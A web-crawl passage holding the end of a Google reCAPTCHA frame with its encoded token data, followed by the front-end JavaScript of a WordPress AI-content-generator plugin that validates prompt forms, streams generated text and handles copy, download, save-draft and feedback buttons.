TDjUXCsHU9wqMwwqIIw4g+wonCmQXCpx3Dvg9Hw70lw5UNw4PDrsOEwqzCh8OcGQrDpcOSWShew5dZwoFjwrpXw6UoBXJBw7/[base64]/Di8KUORLDsMO9wox9dsKresO6wpLDimvDmC43wo7DkiVxw7N+SsKFwpoDGcKaOMOYH2sqw4Fka8OmT8OtG8Khc8KTQsK3OQtzwp4RwpzCi8Oww7bCsMOaNMKZEsKuEcOFwrPDqSxrI8OKPMKBS8KrwowCw5PDinnCnzZTwp10M0jDjUJje1TCqcObw70pwolOJsO/ZcKlw6fCs8KIIlDCu8KufMObRQEiJsOxdBotEcOWw4Ivw5fCmQzDozjCpglcEF5KRcK+wo/Dp8KYbADDosKsP8KEDMOzwqjChCYHXnNtwpXCnMKCwqpsw4XCjX7DqC/DrGcwwpbCqVnDvRLCpH0kw4BJPix8w7PDtBvCvMKww4TCuC7ClcOMHsK1QcK8wpYNIng/w4sywpYwW0/[base64]/[base64]/CksKaV8OUwoZSwrwzwrjCj8Kpwr/DrcKQwq3DjsKXwpbCnlpmLjHCj8KSaMKqP0VHwqt4wrPCsMKNw4jDlRzCm8KTwqXDszNPJm8+dQ/Cu1bCncOBw5s9wpRDHsKqwojClcOww4Msw6dxw4IBwopcwoBjB8OcB8KlScO+YMKHwp0XScOId8OJwoTDpxTCvsOvHljCpcOmw7NNwqVOAkJweHTDtmVpwqvCn8OgQwQXwpPClgLDmgIpL8KpY2EoQCc9aMKxZ0g5J8O1KcKAQ2TDhMKOcl3DvsKZwqx/QxPClcOzwr7DsE/DiV/CpytUw7jDv8KsEsOXBMKHWWnCs8KNY8OIwr7DgE7CqTdmworCscKSw53CnUbDrzzDtcOgOMKNHX9mNsKew4vDmsK7wqo3w4jDg8OKdMOYw6xMwoQebQPDhsKsw4oRezRhwrZaNgTCmwjCpj/Ctjx4w50dfcKBwrrDhD9owrhGHCPDqR7CuMO8BWlgwqMoTsKfw54vAcKQwpMaQnzDomjCpjEgwrzDiMKFwrQqw79wdDXDiMKZwoLDtVYJw5fDjQvCg8KzOVtywoBzJMOdwrJREsOPMsO0acKhwq/Cm8KCwosSGMKow5Y+FTXCniErFGjDoyFpY8KHAsOOHDIRwoldw5bDi8ObRcKqw4vCiMOHBcKyT8OzBcKjw7PDmTPDkQg7Vwk5wpvClMKSFsKhw4jCncKIOUo8VFNQGsOnTFPDg8OJK27ClnUqVMK1wpPDp8Ocw7tiesKoUsKhwoAXw5QTPi/[base64]/DkEvCo8OkPMKMEcOGGgrDnMKQwpdeKX3DhHhEw4hJw4LDpFMEw60iR0hOdR7CpA0JCcKne8KmwqxWdsOnw7PCsMKdwoElHz7Cu8Kew7bDn8KqVcKMWBZGGmojwqYhw5Qyw4EnwrzDhz3CosKJwq43woJnXsOxKSvDrS94wo3Dn8O3wp/[base64]/[base64]/CkwvCoFtFLsO5w70YLDXCi8OTKMK6QcOkez8UfgrCrMKlZxInP8OfbsOqwpl7N0XCtWM1UGd5wo1gwr8lQcK+IsO4w7LCt3zCjnBqA3zDujvCv8KIA8K1PDkBw4R6TD/CoxNTwqUuwrrDocKuaRHCq3HDo8OYe8K4R8K1w7szVsOIe8Kgd0/DvTZaKcKQworCnTQlw5DDvMOTbsKXUcKFB0xdw5Fpwrl9w5M1KywHXl3CvSjCocOLDTYCwozCsMOqwp3CiRBTw5YwwojDqEzDsD0PwqLDvMONFcOFOcKrw4M3CsK3wolPwpjCosK1TCsWfMKwCMKew4nDqVZlw5QvwpbCim/DpHs3UMKPw5Q7wocKL3vDpcKkckbDv2R+TcKvNHzDiVLCtF/DmSdGGMK7dcO2w5vDlcKqw6bDgcKvXsKcw5bCkkHCjD3Dry8qw6M/[base64]/Dq13ChEpxw7IOecKdD8Kbw7nCkMKnOEvDp8OkwrvDhcK8w5Etw5RzV8K4wo/CsMKMw4DDpWrCuMKiJQNVQH3DmsO6wr8iAgoJwqbDuxlpesKrw7E+aMKoemXClB3Cr3jDsWETLTDDncOkwphvOMO2SQzDusKcPnJIwqDDlcKIwrTDikTDhHUMw7gmb8K7C8OCUSEtwonCsA/DpMOdNSbDhjRNw7vCuMKCw5MDf8OIKnrCucKcGnfCvE03e8O4IsOAworDp8OAPcKGb8OLUGFWwp7DicKPw4bDk8OdAwDCu8Klw5pUAMOIw6PCt8Kww4pNBwvClcK3Cw47Cy7Dv8OHw4zCpsKhW1QOV8ORI8OnwrYtwqUBX1HDrcO3wrsqwpzCu0fDr3/DkcKRSMK8Qxo/JsO8wr14wqjDniHCiMOydsOlBDLCiMKObsKiw6knXisfA0dOaMORYmbCtMO3NsO/w6jDjMK3DMOGw7k5woPCrsKrw6MCw7oTY8O7MCRaw4ViSsK0w7NRwpxMwpTDmcKxw4rCihbCrMO/TcKQBCp9S1EuX8Olf8K+w49Bwp7CvMKRwqbCucOSwovClV5/ZzggMTpAeCNiw6zCjsKHB8OuVCLCoXbDicOfwpPDmxbDpMOuwr52FT7DnTdrw4t4CsOkw6kkwq96LnbCr8KGP8ObwoYQeilCw6DCkMOlI1/[base64]/CpFhiw57Cv2HCtsKiO1bDj3hlbEwlw63CpFPCsMKZwp/DqWF/wq0gw6lqwo8ed0PCiifDrcKcw53Dl8KEWsKCaGRiRhTDtcKVJzvDink0wr3Ci15Qw7oYOUc7cXBiwrHCq8KNZSktwpDCkFtvw55FwrDCo8OZXQ7DqMKqw5nCr2nDjkp5wpLDj8K/IMKAw4rCoMOqw54BwoQUCsKaEsKEP8KWwo7Ch8KRwqLCmmLDuW3Dq8OTS8Onwq3CrMKVQcOqwpsfXHjCuxDDn2d5wqjCoDdSwrPDqcOFAMOPYsOBGCLDlGbCusOjC8OzwqFNw5fCj8K7wpjDpRkUH8OOSn7Ci2vCt3TDlHXCtHV6w7QVMcKzwo/DjMKQwoIVbm/Cjw51KXzClsOmYcKiJT5cw6ZXbcOCdMKQwp/Di8OoVRXDjsKDw5TCrDJuw6LDvMOYHcKfVsOoL2PCiMO7VMKAUyghw7QJwrrClMOgOsO5OcOawqPCriTCn3E1w57DgRTDkw9mwpjChBQJw6R2eGJZw5ojw7hxIl/DgRvClsKLw6zCnEfCn8K7E8OFWExjOMKMOcKawpbDs3zCn8KNCMK5EBnCncKkwrDDrcK2FRvCj8OkYMKxwphCwrPDl8OEwprCpcO1XzTCgAbCosKmw7RGwrfCscK1HA8LFC8SwrnCvldhKTfCtWJnwo3CsMOgw7oYT8O5w5JDw5B/wrQERwDDksKxwrxea8KNwpEOH8KBwrBPwoTCji5IA8KKw6PCqsOYw5h+wp/DhhbDjF8jDlQTT1LCosKLwpFYem0vw67DtsK6wrTCvWnCocOTXWEdw67Dnn0JOcKpwq7CoMO2ZsOjNsODwoPDmVpSHFHDoQDDtMKXwprDtUTCjsOlPybCjsKuw7w/HVnDj23CrS3DtzXDpQ0Ww7fDmXhDMzE1UcOsURYiBD7CkMKMHCVMRsKcDsOlwqVfw6AQUcOYb08Jw7TCqMKzAk3Dl8KQf8Orw49QwrwqXh5ZwpTChCjDsgBiwqxcw7IOJ8Owwp8VUSjCm8KpYVEyw6jDpcKEw4nDl8OpwqrDugvDjRPCuVnCuWTDlsKXa2/[base64]/[base64]/VcKGwrY9CybCqsKZXA/Co8KKWxxlZsOODcOGPMKPw4jCusOlw4Z/YsOoUMOEw4ohZFLDj8OdKQHCrDROw6U7w6JpTWLChk1jwpA1aR3Cv3rCgsOHwqAnw6d9WMKOC8KOccOiZMOFwpHDjsOhw4LDomEYw58oL15ncjQcBMKzWsKHNsOKVsO+Vj8tw6A1wo7CrMKYPcOjY8OHwoYaFcOIwqglw4rCscOcwqJ6w5cUwqTDoT0kSw/Dk8OJZcKUw6TDu8OVHcKnYcOHAXbDrcK/w6XCj0pJwoLDo8OuLsKAw7htHsOKw57Dpzp8IAIIwqoRZVjDt21Uw6LChMKqwrQ/wqXDtcKTwqTCssKvT2XDjkHDhRnCg8KF\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,713],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BqVhLFmohoigOi7qt0bOl7tRlml9D1cSxx7IszjFHIc\\u003d\x22,1,0,null,1,1770021499193,0,0,[154,6,143,112],null,[28,35,175],\x22RC-cjjZJpyhVxJuWw\x22,null,null,null,null,null,\x220dAFcWeA4_kaHOmt2zCwnf-fVNyYDkw3JfqXHNgO3j-lCFrAeml0ArOwJoG3JccF9XKQEFruggRO0kWc5Mlx8FzWYJifs7XYbhGw\x22,1770104299216]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 5495
content:
var resetFeedbackButtons = function() {
    document.getElementById('wpaicg-prompt-thumbs_up').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'inline-block';
    document.getElementById('wpaicg-prompt-thumbs_down').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'inline-block';
};
var wpaicgPlayGround = {
    init: function(){
        var wpaicg_PlayGround = this;
        var wpaicgFormsShortcode = document.getElementsByClassName('wpaicg-playground-shortcode');
        var wpaicgClearButtons = document.getElementsByClassName('wpaicg-prompt-clear');
        var wpaicgStopButtons = document.getElementsByClassName('wpaicg-prompt-stop-generate');
        var wpaicgSaveButtons = document.getElementsByClassName('wpaicg-prompt-save-draft');
        var wpaicgDownloadButtons = document.getElementsByClassName('wpaicg-prompt-download');
        var wpaicgCopyButtons = document.getElementsByClassName('wpaicg-prompt-copy_button');
        var wpaicgThumbsUpButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_up');
        var wpaicgThumbsDownButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_down');

        if(wpaicgDownloadButtons && wpaicgDownloadButtons.length){
            for(var i=0;i < wpaicgDownloadButtons.length;i++) {
                var wpaicgDownloadButton = wpaicgDownloadButtons[i];
                wpaicgDownloadButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgDownloadButton = e.currentTarget;
                    var wpaicgForm = wpaicgDownloadButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    // Replace &nbsp; with space
                    currentContent = currentContent.replace(/&nbsp;/g, ' ');
                    var element = document.createElement('a');
                    currentContent = currentContent.replace(/<br>/g,"\n");
                    currentContent = currentContent.replace(/<br \/>/g,"\n");
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(currentContent));
                    element.setAttribute('download', 'response.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                });
            }
        }
        if(wpaicgCopyButtons && wpaicgCopyButtons.length){
            for(var i=0; i < wpaicgCopyButtons.length; i++){
                var wpaicgCopyButton = wpaicgCopyButtons[i];
                wpaicgCopyButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgCopyButton = e.currentTarget;
                    var originalText = wpaicgCopyButton.textContent;  // Store the original text
                    wpaicgCopyButton.textContent = "👍"; 
                    setTimeout(function() {
                        wpaicgCopyButton.textContent = originalText;  // Restore the original text after 2 seconds
                    }, 2000);
                    
                    var wpaicgForm = wpaicgCopyButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);

                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    
                    // Copy responseText to clipboard
                    navigator.clipboard.writeText(responseText).then(function() {
                        console.log('Text successfully copied to clipboard');
                    }).catch(function(err) {
                        console.error('Unable to copy text to clipboard', err);
                    });
                });
            }
        }
        
        if(wpaicgClearButtons && wpaicgClearButtons.length){
            for(var i=0;i < wpaicgClearButtons.length;i++){
                var wpaicgClearButton = wpaicgClearButtons[i];
                wpaicgClearButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgClearButton = e.currentTarget;
                    var wpaicgForm = wpaicgClearButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                    wpaicgSaveResult.style.display = 'none';
                });
            }
        }
        if(wpaicgStopButtons && wpaicgStopButtons.length){
            for(var i=0;i < wpaicgStopButtons.length;i++){
                var wpaicgStopButton = wpaicgStopButtons[i];
                wpaicgStopButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgStopButton = e.currentTarget;
                    var wpaicgForm = wpaicgStopButton.closest('.wpaicg-prompt-form');
                    var eventID = wpaicgStopButton.getAttribute('data-event');
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn);
                });
            }
        }
        if(wpaicgSaveButtons && wpaicgSaveButtons.length){
            for(var i=0;i < wpaicgSaveButtons.length;i++){
                var wpaicgSaveButton = wpaicgSaveButtons[i];
                wpaicgSaveButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgSaveButton = e.currentTarget;
                    var wpaicgForm = wpaicgSaveButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var title = wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;
                    var content = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    if (title === '') {
                        alert('Please insert title');
                    } else if (content === '') {
                        alert('Please wait generate content')
                    } else {
                        const xhttp = new XMLHttpRequest();
                        xhttp.open('POST', wpaicgFormData.ajax);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);
                        wpaicg_PlayGround.loading.add(wpaicgSaveButton);
                        xhttp.onreadystatechange = function (oEvent) {
                            if (xhttp.readyState === 4) {
                                wpaicg_PlayGround.loading.remove(wpaicgSaveButton);
                                if (xhttp.status === 200) {
                                    var wpaicg_response = this.responseText;
                                    wpaicg_response = JSON.parse(wpaicg_response);
                                    if (wpaicg_response.status === 'success') {
                                        window.location.href = wpaicgFormData.post+'?post=' + wpaicg_response.id + '&action=edit';
                                    } else {
                                        alert(wpaicg_response.msg);
                                    }
                                } else {
                                    alert('Something went wrong');
                                }
                            }
                        }
                    }
                });
            }
        }
        if(wpaicgFormsShortcode && wpaicgFormsShortcode.length){
            for(var i = 0;i< wpaicgFormsShortcode.length;i++){
                var wpaicgFormShortcode =  wpaicgFormsShortcode[i];
                var wpaicgForm = wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];
                wpaicgForm.addEventListener('submit', function (e) {
                    e.preventDefault();

                    var wpaicgForm = e.currentTarget;
                    var formID = wpaicgForm.getAttribute('data-id');

                    var formSource = wpaicgForm.getAttribute('data-source');
                    var wpaicgFormData = window['wpaicgForm'+formID];

                    if (wpaicgFormData && wpaicgFormData.feedback_buttons === 'yes') {
                        resetFeedbackButtons();
                    }
                    var wpaicgMaxToken = wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];
                    var wpaicgTemperature = wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];
                    var wpaicgTopP = wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];
                    var wpaicgBestOf = wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];
                    var wpaicgFP = wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];
                    var wpaicgPP = wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];
                    var wpaicgMaxLines = wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];
                    var wpaicgPromptTitle = wpaicgForm.getElementsByClassName('wpaicg-prompt-title')[0];
                    var wpaicgPromptTitleFilled = wpaicgForm.getElementsByClassName('wpaicg-prompt-title-filled')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgStop = wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];
                    var max_tokens = wpaicgMaxToken.value;
                    var temperature = wpaicgTemperature.value;
                    var top_p = wpaicgTopP.value;
                    var best_of = wpaicgBestOf.value;
                    var frequency_penalty = wpaicgFP.value;
                    var presence_penalty = wpaicgPP.value;
                    var error_message = false;
                    var title = wpaicgPromptTitle.value;
                    if (title === '') {
                        error_message = 'Please insert prompt';
                    } else if (max_tokens === '') {
                        error_message = 'Please enter max tokens';
                    } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 8000) {
                        error_message = 'Please enter a valid max tokens value between 1 and 8000';
                    } else if (temperature === '') {
                        error_message = 'Please enter temperature';
                    } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
                        error_message = 'Please enter a valid temperature value between 0 and 1';
                    } else if (top_p === '') {
                        error_message = 'Please enter Top P';
                    } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
                        error_message = 'Please enter a valid Top P value between 0 and 1';
                    } else if (best_of === '') {
                        error_message = 'Please enter best of';
                    } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
                        error_message = 'Please enter a valid best of value between 0 and 1';
                    } else if (frequency_penalty === '') {
                        error_message = 'Please enter frequency penalty';
                    } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
                        error_message = 'Please enter a valid frequency penalty value between 0 and 2';
                    } else if (presence_penalty === '') {
                        error_message = 'Please enter presence penalty';
                    } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
                        error_message = 'Please enter a valid presence penalty value between 0 and 2';
                    }
                    if (error_message) {
                        alert(error_message);
                    } else {
                        if (typeof wpaicgFormData.fields === 'object') {
                            for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                var form_field = wpaicgFormData.fields[i];
                                var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                                var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                                var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                                var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                                
                                if (field_type !== 'radio' && field_type !== 'checkbox') {
                                    var field_value = field.value;
                                    if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                                        if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min + ' characters';
                                        } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max + ' characters';
                                        } else if (field_type === 'email' && !wpaicg_PlayGround.validate.email(field_value)) {
                                            error_message = field_label + ' must be email address';
                                        } else if (field_type === 'url' && !wpaicg_PlayGround.validate.url(field_value)) {
                                            error_message = field_label + ' must be url';
                                        }
                                    } else if (field_type === 'number') {
                                        if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min;
                                        } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max;
                                        }
                                    }
                                } else if (field_type === 'checkbox' || field_type === 'radio') {
                                    var field_inputs = field.getElementsByTagName('input');
                                    var field_checked = false;
                                    if (field_inputs && field_inputs.length) {
                                        for (var y = 0; y < field_inputs.length; y++) {
                                            var field_input = field_inputs[y];
                                            if (field_input.checked) {
                                                field_checked = true;
                                            }
                                        }
                                    }
                                    if (!field_checked) {
                                        error_message = field_label + ' is required';
                                    }
                                }
                            }
                        }
                        if(error_message){
                            alert(error_message);
                        }
                        else{
                            if (typeof wpaicgFormData.fields === 'object') {
                                for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                    var form_field = wpaicgFormData.fields[i];
                                    var field_type = form_field.type;
                                    var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                    var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                                    var field_value;
                                    if (field_type === 'checkbox' || field_type === 'radio') {
                                        field_value = '';
                                        var field_inputs = field.getElementsByTagName('input');
                                        if (field_inputs && field_inputs.length) {
                                            for (var y = 0; y < field_inputs.length; y++) {
                                                var field_input = field_inputs[y];
                                                if (field_input.checked) {
                                                    var current_field_value = field_input.value;
                                                    if (current_field_value !== undefined && current_field_value !== '') {
                                                        field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                                    }
                                                }
                                            }
                                        }
                                    } else {
                                        field_value = field.value;
                                    }
                                    var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                                    title = title.replace(sRegExInput, field_value);
                                }
                            }
                            if(formSource === 'form') {
                                wpaicgPromptTitleFilled.value = title + ".\n\n";
                            }
                            let queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                            wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);
                            wpaicgSaveResult.style.display = 'none';
                            wpaicgStop.style.display = 'inline';
                            wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                            queryString += '&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;
                            var eventID = Math.ceil(Math.random()*1000000);

                            // Set the eventID as a data attribute on all thumbs up buttonsß
                            for (var i = 0; i < wpaicgThumbsUpButtons.length; i++) {
                                wpaicgThumbsUpButtons[i].setAttribute('data-eventid', eventID);
                            }

                            // Set the eventID as a data attribute on all thumbs down buttons
                            for (var i = 0; i < wpaicgThumbsDownButtons.length; i++) {
                                wpaicgThumbsDownButtons[i].setAttribute('data-eventid', eventID);
                            }

                            wpaicgStop.setAttribute('data-event',eventID);
                            window['eventGenerator'+eventID] = new EventSource(wpaicgFormData.event + '&' + queryString);
                            if(formSource === 'form'){
                                queryString += '&action=wpaicg_form_log';
                            }
                            else{
                                queryString += '&action=wpaicg_prompt_log';
                            }
                            wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines);
                        }
                    }
                })
            }

            // Function to handle the feedback button click
            var handleFeedbackButtonClick = function(e) {
                e.preventDefault();
                var button = e.currentTarget;
                var formID = button.getAttribute('data-id');
                var eventID = button.getAttribute('data-eventid');
                var feedbackType = button.id.replace('wpaicg-prompt-', '');
                var wpaicgFormData = window['wpaicgForm' + formID];
                var modal = jQuery('#wpaicg_feedbackModal');
                var datasource = wpaicgFormData.datasource;
                var textareaID = wpaicgFormData.feedbackID;

                // Update the emoji in the modal
                modal.find('.emoji').text(feedbackType == 'thumbs_up' ? '👍' : '👎');
                
                modal.fadeIn();
                jQuery('.wpaicg_feedbackModal-overlay').fadeIn();

                // Define the action parameter
                var myaction = (datasource === 'promptbase') ? 'wpaicg_save_prompt_feedback' : 'wpaicg_save_feedback';

                // Handle the submit feedback button click
                jQuery('#wpaicg_submitFeedback').off('click').on('click', function() {
                    modal.find('textarea').attr('id', textareaID);
                    var comment = jQuery('#' + textareaID).val();
                    console.log('comment: ' + comment);
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);
                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    // Send AJAX request to save feedback
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send('action=' + myaction + '&formID=' + formID + '&feedback=' + feedbackType + '&comment=' + encodeURIComponent(comment) + '&nonce=' + wpaicgFormData.ajax_nonce + '&formname=' + wpaicgFormData.name + '&sourceID=' + wpaicgFormData.sourceID + '&response=' + responseText + '&eventID=' + eventID);
                    xhttp.onreadystatechange = function(oEvent) {
                        if (xhttp.readyState === 4) {
                            if (xhttp.status === 200) {
                                var response = JSON.parse(xhttp.responseText);
                                if (response.status === 'success') {
                                    // Upon successful feedback submission:
                                    
                                    // Disable the clicked feedback button and hide the other one
                                    if (feedbackType === 'thumbs_up') {
                                        document.getElementById('wpaicg-prompt-thumbs_up').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'none';
                                    } else {
                                        document.getElementById('wpaicg-prompt-thumbs_down').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'none';
                                    }
                                    // clear the feedback text area
                                    jQuery('#' + textareaID).val('');
                                    
                                } else {
                                    alert(response.msg); // Show the error message returned from the backend
                                }
                            } else {
                                alert('Error: ' + xhttp.status + ' - ' + xhttp.statusText + '\n\n' + xhttp.responseText);
                            }
                            modal.fadeOut();
                            jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                        }
                    }
                                      
                });

                // Handle the close modal button click
                jQuery('#closeFeedbackModal').off('click').on('click', function() {
                    modal.fadeOut();
                    jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                });
            };

            // Attach event listeners
            for (var k = 0; k < wpaicgThumbsUpButtons.length; k++) {
                wpaicgThumbsUpButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }
            for (var k = 0; k < wpaicgThumbsDownButtons.length; k++) {
                wpaicgThumbsDownButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }

        }
    },
    process: function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){
        var wpaicg_PlayGround = this;
        var wpaicg_break_newline = wpaicgParams.logged_in === "1" ? '<br/><br/>' : '\n';
        var startTime = new Date();
        var wpaicg_response_events = 0;
        var wpaicg_newline_before = false;
        var prompt_response = '';
        var wpaicg_limited_token = false;
        var count_line = 0;
        var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
        var currentContent = '';
        window['eventGenerator'+eventID].onmessage = function (e) {
            currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);

            if (e.data === "[LIMITED]") {
                console.log('Limited token');
                wpaicg_limited_token = true;
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } else if (e.data.includes("GoogleError")) {
                var error_message = e.data.match(/GoogleError: (.*)/);
                if (error_message) {
                    alert('Error: ' + error_message[1]);
                } else {
                    alert('Unknown error occurred');
                }
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } 
            // else if data is DONE then close the event
            else if (e.data === "[DONE]") {
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            }
            else {
                var result = JSON.parse(e.data);

                // Check if the response contains the finish_reason property and if it's set to "stop"
                var hasFinishReason = result.choices && 
                result.choices[0] && 
                (result.choices[0].finish_reason === "stop" || 
                result.choices[0].finish_reason === "length") ||
                (result.choices[0].finish_details && 
                result.choices[0].finish_details.type === "stop");

                if (hasFinishReason) {
                    count_line += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    wpaicg_response_events = 0;
                }
                var content_generated = '';
                if (result.error !== undefined) {
                    content_generated = result.error.message;
                } else {
                    content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                }
                prompt_response += content_generated;

                // Preserve leading/trailing spaces when appending
                if(content_generated.trim() === '' && content_generated.includes(' ')) {
                    content_generated = '&nbsp;';
                }
                // if response is not text area then if content_generated is /n then add <br/>
                if(wpaicgFormData.response !== 'textarea'){
                    if(content_generated === '\n'){
                        content_generated = '<br/>';
                    }
                }
                
                if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '"\n') && wpaicg_response_events > 0 && currentContent !== '') {
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    }
                }
                else if(content_generated.indexOf("\n") > -1 && wpaicg_response_events > 0 && currentContent !== ''){
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        if(wpaicgFormData.response === 'textarea'){
